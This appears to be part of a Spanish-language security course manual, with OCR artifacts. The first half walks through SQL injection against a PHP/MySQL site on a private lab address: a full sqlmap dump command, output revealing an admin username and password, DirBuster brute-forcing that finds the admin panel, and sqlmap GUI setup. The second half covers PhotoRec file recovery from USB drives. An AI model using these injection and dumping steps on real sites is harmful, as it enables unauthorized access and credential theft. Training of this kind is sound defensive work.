[23:50:05] [INFO] the back-end DBMS is MySQL web server operating system: Linux CentOS 5.8 web application technology: PHP 5.3.23, Apache 2.2.3 back-end DBMS: MySQL 5.0 [23:50:05] [INFO] fetching columns for table 'admins' in database 'biobel web' [23:50:05] [INFO] the SQL guery used returns 6 entries [23:50:05] [INFO] resumed: "adm\_id","smallint(6)" [23:50:05] [INFO] resumed: "username","varchar(16)" [23:50:05] [INFO] resumed: "password","varchar(16)" [23:50:05] [INFO] resumed: "type", "char(3)" [23:50:05] [INFO] resumed: "adm nombre", "varchar(24)" [23:50:05] [INFO] resumed: "adm apellido", "varchar(24)" Database: biobel web Table: admins [6 columns] +-----+ | Column | Type +-----+ | adm apellido | varchar(24) | adm id smallint(6) | adm nombre | varchar(24) | | password | varchar(16) | | type | char(3) | | username | varchar(16) | +-----+

## 8.-Obtencion de Usuarios (Dump de la tabla + Cracking de password)

Utilizaremos los siguientes comodines "--dump", "-D", "-T"

Donde "--dump" = Respaldo o dumpeo Donde "-D" = Base de Datos Donde "-T" = Tablas

Comando completo :

MacBook-Pro-de-Makuaz:sqlmap Makuaz\$ "python sqlmap.py -u http://192.168.1.104/biobel/bioexpresion.php?ba\_id= --dump -D biobel\_web -T admins"

#### Información Destacada :

23:56:20] [INFO] the back-end DBMS is MySQL web server operating system: Linux CentOS 5.8 web application technology: PHP 5.3.23, Apache 2.2.3 back-end DBMS: MySQL 5.0 [23:56:20] [INFO] fetching columns for table 'admins' in database 'biobel\_web' [23:56:20] [INFO] the SQL query used returns 6 entries [23:56:20] [INFO] resumed: "adm\_id","smallint(6)" [23:56:20] [INFO] resumed: "username","varchar(16)" [23:56:20] [INFO] resumed: "password","varchar(16)" [23:56:20] [INFO] resumed: "type", "char(3)" [23:56:20] [INFO] resumed: "adm\_nombre","varchar(24)" [23:56:20] [INFO] resumed: "adm apellido", "varchar(24)" [23:56:20] [INFO] fetching entries for table 'admins' in database 'biobel web' [23:56:20] [INFO] the SQL query used returns 1 entries [23:56:20] [INFO] resumed: "Tapia","3","Arturo","6!","ADM","admin" [23:56:20] [INFO] analyzing table dump for possible password hashes Database: biobel web Table: admins [1 entry] | adm id | adm apellido | type | username | password | adm nombre | +-----+ 3 | Tapia | ADM | admin | 6! | Arturo | +-----+

## 8.1.-Respaldo (DUMP)

[23:56:20] [INFO] table 'biobel\_web.admins' dumped to CSV file
'/Volumes/Datos/Documentos/hax0r/sqlmap/output/192.168.1.104/dump/biobel\_web
/admins.csv'
[23:56:20] [INFO] fetched data logged to text files under
'/Volumes/Datos/Documentos/hax0r/sqlmap/output/192.168.1.104'

[\*] shutting down at 23:56:20

#### 9.-Buscando el Panel de Administración mediante la herramienta "Dir Buster"

| OWASP DirBuster 0.9.10 - Web Application Brute Forcing                                     |
|--------------------------------------------------------------------------------------------|
| File Options About Help                                                                    |
| DirBuster - Web Application Directory and File Brute Forcer                                |
| Target URL                                                                                 |
|                                                                                            |
| Work Method OET only  Auto Switch (HEAD and GET)                                           |
| Number Of Threads                                                                          |
| Select scanning type: <ul> <li>List based brute force</li> <li>Pure Brute Force</li> </ul> |
| File with list of dirs/files                                                               |
| Browse List Info                                                                           |
| Char set a-zA-Z0-9%20  Min length 1 Max Length 8                                           |
| Select starting options: <ul> <li>Standard start point</li> <li>URL Fuzz</li> </ul>        |
| Image: Security of the start with     Image: Security of the start with                    |
| Survey Brute Force Files Use Blank Extention File extention php                            |
| URL to fuzz - /test.html?url={dir}.asp                                                     |
|                                                                                            |
|                                                                                            |
| Exit Start                                                                                 |
| Please complete the test details                                                           |

La herramienta se ejecuta al hacer doble clic (Windows) sobre el .jar

## 9.1-Brute Force de Directorios "Dir-Buster"

| 000                    | OWASP DirBuster 0.9.10                      | - Web Application Bru | ite Forcing             |                                           |  |  |
|------------------------|---------------------------------------------|-----------------------|-------------------------|-------------------------------------------|--|--|
| File Options           | About Help                                  |                       |                         |                                           |  |  |
| DirBuster - Web        | Application Directory and File Brute Forcer |                       |                         |                                           |  |  |
| http://192.168.1.      | 104:80/biobel/                              |                       |                         |                                           |  |  |
| Туре                   | Found                                       | Response              | Include                 | Status                                    |  |  |
| Dir                    | /biobel/                                    | 200                   | $\checkmark$            | Scanning                                  |  |  |
| Dir                    | /biobel/pdf/                                | 200                   | $\overline{\checkmark}$ | Waiting                                   |  |  |
| Dir                    | /biobel/admin/                              | 200                   | $\checkmark$            | Waiting                                   |  |  |
| Dir                    | /biobel/flash/                              | 200                   | $\checkmark$            | Waiting                                   |  |  |
| Dir                    | /biobel/upload/                             | 200                   | $\checkmark$            | Waiting                                   |  |  |
| Dir                    | 1                                           | 403                   |                         | Waiting                                   |  |  |
| Dir                    | /biobel/css/                                | 200                   | $\checkmark$            | Waiting                                   |  |  |
| File                   | /biobel/index.php                           | 200                   |                         |                                           |  |  |
| File                   | /biobel/pdf/mundo_biobel_mayo_2012.pdf      | 200                   |                         |                                           |  |  |
| Dir                    | /biobel/test/                               | 200                   | $\checkmark$            | Waiting                                   |  |  |
| Dir                    | /biobel/imgs/                               | 200                   |                         | Waiting                                   |  |  |
| File                   | /biobel/nosotros.php                        | 200                   |                         |                                           |  |  |
| File                   | /biobel/pdf/tratamientos_web_mayo_2012.pdf  | 200                   |                         |                                           |  |  |
| File                   | /biobel/admin/index.php                     | 200                   |                         |                                           |  |  |
| File                   | /biobel/productos.php                       | 200                   |                         |                                           |  |  |
| File                   | /biobel/clientes.php                        | 200                   |                         |                                           |  |  |
| File                   | /biobel/contacto.php                        | 200                   |                         |                                           |  |  |
| Dir                    | /icons/                                     | 200                   | $\checkmark$            | Waiting                                   |  |  |
| File                   | /biobel/flash/WS_FTP.LOG                    | 200                   | Ō                       | Ū.                                        |  |  |
| Dir                    | /biobel/upload/categoria/                   | 200                   | $\checkmark$            | Waiting                                   |  |  |
| File                   | /biobel/flash/diagrama_052202.ppt           | 200                   |                         |                                           |  |  |
| Current speed: 0       | ) requests/sec                              |                       |                         | (Select and right click for more options) |  |  |
| Average speed:         | (T) 302, (C) 8 requests/sec                 |                       |                         |                                           |  |  |
| Parse Queue Siz        | ze: 0                                       | Current number of r   | unning threads: 10      |                                           |  |  |
| Total Requests:        | 9363/4733356                                |                       |                         |                                           |  |  |
|                        |                                             |                       | Change                  |                                           |  |  |
| Time To Finish: 6 Days |                                             |                       |                         |                                           |  |  |
| Back                   | Continue Stop                               |                       |                         | Report                                    |  |  |
| Program paused!        |                                             |                       |                         | /biobel/beach/                            |  |  |

## 9.2.-Revision del Panel de Administración.

| ← → C [] 192.168.1.104/biobel/admin/ |                                          |
|--------------------------------------|------------------------------------------|
|                                      |                                          |
|                                      |                                          |
|                                      |                                          |
|                                      |                                          |
|                                      |                                          |
|                                      |                                          |
|                                      |                                          |
|                                      | Administrador Blobel                     |
|                                      |                                          |
|                                      |                                          |
|                                      | Usuario                                  |
|                                      | Usuario<br>admin                         |
|                                      | Usuario<br>admin<br>Contraseña           |
|                                      | Usuario<br>admin<br>Contraseña           |
|                                      | Usuario<br>admin<br>Contraseña           |
|                                      | Usuario<br>admin<br>Contraseña<br>Enviar |
|                                      | Usuario admin Contraseña Enviar          |



## Not Found

The requested URL /biobel/admin/index2.php was not found on this server.

Apache/2.2.3 (CentOS) Server at 192.168.1.104 Port 80

Dentro de las herramientas Otorgadas se entrega la interfaz grafica para "SQL-MAP"

| Otro                                                                       | Editra          | Otro                                                                   |
|----------------------------------------------------------------------------|-----------------|------------------------------------------------------------------------|
| GUI-SQLMAP<br>ActivePytho5_32bits.msi<br>SQLMAP<br>ActivePytho5_64bits.msi | sqm.pyw<br>Otro | CONFIGFILE<br>PATH_TRAVERSAL<br>REQUEST<br>SESSION<br>SHELL<br>TRAFFIC |

La cual se debe de copiar dentro de la Carpeta de "SQL-MAP" (todo a Raíz) y debería de quedar de la siguiente manera.



Una vez instalado el entorno grafico de "SQL-MAP" dar clic derecho sobre "*sqm.pyw*" y seleccionamos abrir con "python".



## y Finalmente este es el entorno Grafico de "SQL-MAP"

| O O O SQLmap Co                                                                                      | mmand Builder                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| SQLmap Command Builder Log viewer Editor Help!                                                       |                                                                                                    |
| int                                                                                                  | │ log File │ bulkFile │ requestFile │ googleDork │ direct ○ configFile                                                                                                    |
| query to sqimap:                                                                                     | 100000 · · · · · · · · · · · · · · · · ·                                                                                                    |
|                                                                                                    |                                                                                                    |
| Settings Injection I Detection I Technique Request Enumeration Access                                |                                                                                                    |
| Injection                                                                                            | Tampers                                                                                                    |
| doms     ACCESS       parametric       prefix       auffix       OS       skip       invalid-logical | <ul> <li>apostrophemask.py</li> <li>apostrophenullencode.py</li> <li>appendnullbyte.py</li> <li>base64encode.py</li> <li>between.py</li> <li>bluecoat.py</li> <li>chardoubleencode.py</li> <li>charencode.py</li> <li>charunicodeencode.py</li> <li>equaltolike.py</li> </ul> |
| Detection                                                                                            | Technique                                                                                                    |
| String Pegeocp Code kovel tit tit tit tit tit tit tit tit tit ti                                     | cols       char       fme-sec       dhs.domain                                                                                                    |
| get query                                                                                            | san                                                                                                    |

#### 3.- Recuperación de Datos mediante consola

1.-Conociendo el Software "PhotoRec"



Es un software diseñado para recuperar archivos perdidos incluyendo videos, documentos y archivos de los discos duros y CDRoms así como imágenes perdidas (por eso el nombre PhotoRecovery) de las memorias de las cámaras fotográficas, MP3 players, PenDrives, etc. PhotoRec ignora el sistema de archivos y hace una búsqueda profunda de los datos, funcionando incluso si su sistema de archivos está muy dañado o ha sido re-formateado.

Disponiblidad :

## TestDisk & PhotoRec 6.14, Data Recovery

Para mayor información sobre la versión 6.14, puedes leer las notas libres y git history Belect your operating system to download the latest version of TestDisk & PhotoRec data recovery tools.

- 👬 Dos/Win9x 🖉
- 🌆 Windows 🖉
- 🏘 Windows 64-bit 🗗 Use only on systems lacking WoW64 🗗 as some features are missing
- A Linux i386 Ø, kernel 2.6.18 or later
- ▲ Linux x86\_64 
   e
   , kernel 2.6.18 or later
- 😰 Mac OS X Intel 🖉
- 🌠 Mac OS X PowerPC 🗗
- Symo Marvell 88F628x Linux 2.6.32 & Synology DS111, DS211, DS212+ NAS, Seagate BlackArmor NAS 220

2.-Instalacion y creación de Alias (sistemas Operativos Basados en Unix)

Durante el curso se entrega el software "photorec" para su instalación , solo de debe colocar en la carpeta deseada.

Ejemplo en OSX :



Como se observa fue colocada en la carpeta "Aplicaciones" de OSX

Colocar la carpeta en la ruta deseada para su uso.

# **Ejecución en Windows :** Doble Click en photorec\_win.exe (32 y 64 bits)

photorec\_win.exe

testdisk\_win.exe

## Ejecución en OSX : ./photorec

(estar Posicionado en la carpeta de instalación)

Comando completo : MacBook-Pro-de-Makuaz:photorec Makuaz\$ ./photorec

```
PhotoRec 6.14-WIP, Data Recovery Utility, May 2013
Christophe GRENIER <grenier@cgsecurity.org>
http://www.cgsecurity.org
PhotoRec is free software, and
comes with ABSOLUTELY NO WARRANTY.
Select a media (use Arrow keys, then press Enter):
>Disk /dev/disk0 - 128 GB / 119 GiB (R0)
Disk /dev/disk2 - 500 GB / 465 GiB (R0)
Disk /dev/disk3 - 7803 MB / 7441 MiB (R0)
Disk /dev/rdisk0 - 128 GB / 119 GiB (R0)
Disk /dev/rdisk1 - 126 GB / 118 GiB (R0)
Disk /dev/rdisk1 - 126 GB / 118 GiB (R0)
Disk /dev/rdisk2 - 500 GB / 465 GiB (R0)
Disk /dev/rdisk3 - 7803 MB / 7441 MiB (R0)
```

**Ejecución en Linux** : en Unix/Linux/BSD, se necesita ser root para ejecutar PhotoRec (ej. sudo testdisk-6.9/linux/photorec\_static)



#### Creación de un alias (sistemas basados en unix)

OSX : Posicionarse en la carpeta /sbin/

Comando completo :

"sudo In -s /Nombre\_de\_la\_ruta/photorec/./photorec dump\_usb"

Linux :

Comando completo

"In -s /Nombre\_de\_la\_ruta/photorec/./photorec dum\_usb"

Ejemplo en consola de un alias :

| -rwxr-xr-x | 1 root | wheel | 31888 May 25 21:22 autodiskmount                             |
|------------|--------|-------|--------------------------------------------------------------|
| -rwxr-xr-x | 1 root | wheel | 34256 May 25 21:23 disklabel                                 |
| -rwxr-xr-x | 1 root | wheel | 34672 May 25 21:23 dmesg                                     |
| lrwxr-xr-x | 1 root | wheel | 33 May 26 11:46 dump_usb -> /Applications/photorec/./photore |

Donde **"dump\_usb" :** es como teclearemos solamente en la consola Donde **"/Applications/photorec/./photorec"** : Es la ruta donde tenemos la aplicación.

3.-Perdiendo/Borrando Datos en una USB/HDD

Durante este ejercicio contamos con una Memoria USB marca Kingston y borraremos archivos dentro de ella.



borrándolos :



4.-Analizando los USB montados en nuestras computadoras

Abrimos nuestra consola o terminal, y verificamos cual es el nombre que se le ha asignado a la usb :

#### Ejemplo en OSX :

MacBook-Pro-de-Makuaz:sbin Makuaz\$ df -h

| MacBook-Pro-de | -Makuaz | :sbin M | lakuaz\$ | df -h   |          |          |        |                 |
|----------------|---------|---------|----------|---------|----------|----------|--------|-----------------|
| Filesystem     | Size    | Used    | Avail    | Capacit | ty iused | ifree    | %iused | Mounted on      |
| /dev/disk2     | 118Gi   | 47Gi    | 70Gi     | 41%     | 12515789 | 18451096 | 40%    |                 |
| devfs          | 212Ki   | 212Ki   | 0Bi      | 100%    | 736      |          | 100%   | /dev            |
| /dev/disk1s2   | 465Gi   | 343Gi   | 122Gi    | 74%     | 90015053 | 31997613 | 7.4%   | /Volumes/Datos  |
| map -hosts     | 0Bi     | 0Bi     | 0Bi      | 100%    | 0        |          | 100%   | /net            |
| map auto_home  | 0Bi     | 0Bi     | 0Bi      | 100%    | 0        |          | 100%   | /home           |
| /dev/disk4s1   | 1.9Gi   | 12Mi    | 1.8Gi    | 1%      | 0        |          | 100%   | /Volumes/HM_USB |

Nota : hay muchos comandos en internet , simplemente utilize el comando df-h para ver las particiones y verifico que esta "Hm\_USB" es la que quiero testear.

#### Ejemplo en Linux :

Hay muchas maneras de hacerlo dependiendo la distribución que tengas. En este caso hemos usado el comando "mount" y vemos los dispositivos montados por el sistema .

```
[root@localhost ~]# mount
/dev/mapper/VolGroup00-LogVol00 on / type ext3 (rw)
proc on /proc type proc (rw)
sysfs on /sys type sysfs (rw)
devpts on /dev/pts type devpts (rw,gid=5,mode=620)
/dev/sda1 on /boot type ext3 (rw)
tmpfs on /dev/shm type tmpfs (rw)
none on /proc/sys/fs/binfmt_misc type binfmt_misc (rw)
sunrpc on /var/lib/nfs/rpc_pipefs type rpc_pipefs (rw)
```

## Ejemplo en Windows :

Tan sencillo como entrar > inicio > mi PC, y listamos las unidades ... con la vista

